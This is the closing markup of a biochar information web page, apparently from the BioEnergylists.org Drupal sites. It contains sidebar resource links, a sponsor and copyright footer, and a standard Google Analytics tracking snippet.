<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='5b1e6'></span></body>
</html>